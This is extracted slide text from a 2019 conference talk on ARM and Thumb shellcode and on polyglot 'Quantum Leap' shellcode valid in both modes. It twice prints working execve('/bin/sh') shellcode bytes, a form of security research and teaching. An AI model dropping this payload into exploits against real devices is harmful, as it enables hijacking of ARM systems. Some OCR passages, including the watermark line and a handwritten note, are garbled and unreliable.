## Make ARM Shellcode Great Again

Saumil Shah @therealsaumil

#HITB2019AMS

NETS QUARE #HITS2019AMS (C) SAUMIL SHAHHAIT \$1.000 AMS (C) SAUMIL SHAHHAIT \$1.000 AMS (C) SAUMIL SHAHHAIT \$1.000 AMS (C) SHAHHAIT \$1.000 AMS (C) SHAHHAIT \$1.000 AMS (C) SHAHHAIT \$1.000 AMS (C) SHAHHAIT \$1.000 AMS (C) SHAHH 9 May, Amsterdam

#### # who am i

#### CEO Net-square.

- Hacker, Speaker, Trainer, Author.
- M.S. Computer Science Purdue University.
- LinkedIn: saumilshah
- Twitter: @therealsaumil





#### Agenda

- A background on ARM shellcode
- My research around ARM shellcode – polyglot tricks - ARM Quantum Leap shellcode
- Demos
- Extra

– space limitations - ARM mprotect Egghunter



#### Example: ARM execve() Shellcode

#### 01 10 8f e2 11 ff 2f e1 02 a0 49 40 52 40 c2 71 0b 27 01 df 2f 62 69 6e 2f 73 68 5a

#### exec command "/bin/sh"



#### Example: ARM execve() Shellcode



.balign 4 SHELL: .ascii "/bin/shZ"

 $svc$  #1







## Example: ARM execve() Shellcode





.balign 4 SHELL: .ascii "/bin/shZ"

- Mostly begins with an ARM-to-Thumb mode switch.
- Rest of the shellcode implemented in Thumb mode.
- Compact, avoids bad characters, etc.



#### ARM Mode

- 4 byte (32 bits) width
- Can use ALL registers in operands (r0-r10)
- Conditional Execution
- Efficient code

#### THUMB Mode

- 2 byte (16 bits) width
- Can use LIMITED registers in operands (r0-r7 only)
- No Conditional Execution
- Compact code
- Released with ARM7TDMI

#### Some Concerns / Arguments

• "I can signature this" - YARA, IDS, ... @

01 10 8f e2 11 ff 2f e1 02 a0 49 40 52 40 c2 71 0b 27 01 df 2f 62 69 6e 2f 73 68 5a

• Thumb-only processor? e.g: STM32

#### One Shellcode To Run Them All !



#### ARM/THUMB Encoding: mov r1, #7



NETSQUARE #HITB2019AMS (c) SAUMIL SHAH

#### Schrödinger's Instruction Set





#### Opening the Box





NETSQUARE #HITB2019AMS (c) SAUMIL SHAH

ARM- Address / Mode Independent Shellcode 19/8/17, Problem statement. After rumming tree ARM Egghunnter, it may happen trat tru egg may not land at a 4 byte aligned addition The processor made is not deterministic. It can be ARM on Thumb. ARM code Thumb - same code will not to Thump crash when المعتقدة interpreted as made minister Thump instructions Westlied Dought Thump Thumb<br>shell code : Shellcode QUANTUM LEAP SHELLCODE

#### "Quantum Leap" Shellcode





#### "Quantum Leap" - what we need

- An deeper understanding of ARM and Thumb instruction encoding:
	- ARM instruction: "DO SOMETHING"
	- 2 THUMB instructions: "PASS THROUGH"
- Conditional Execution in ARM instructions – very helpful!
- A little bit of luck and perseverance.
- Nomenclature Credit: "dialup" @44CON.

#### The ARM to Thumb switch



- Avoid "destructive" instructions – Branches, Load/Store, Floating Point, etc. – Illegal instructions.
- Also work on ARMv6 (no Thumb2)

#### ARM and THUMB decoding - 1

4 BYTE ARM INSTRUCTION - add r1, pc, #1





## ARM and THUMB decoding - 1

1 ARM INSTRUCTION RESULTING INTO 2 THUMB INSTRUCTIONS:



#### Conditional Instructions

- How do we change the conditional bits?
- Eh... what ARE "conditional bits?"
- Every ARM instruction can be made CONDITIONAL.



• addne triggers ONLY if a "not equals" condition exists (zero flag  $= 1$ )

#### Conditional Suffixes

